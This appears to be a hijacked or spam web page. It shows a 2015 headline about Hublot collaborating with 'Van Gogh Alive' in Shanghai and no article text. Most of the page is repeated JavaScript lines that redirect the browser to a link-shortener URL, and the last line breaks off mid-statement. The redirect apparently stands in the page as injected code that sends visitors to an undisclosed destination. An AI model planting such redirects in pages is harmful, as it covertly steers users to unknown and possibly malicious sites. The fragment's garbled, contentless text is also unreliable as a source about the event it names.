
Hublot Collaborates With ‘Van Gogh Alive’ In
Shanghai
May 24, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =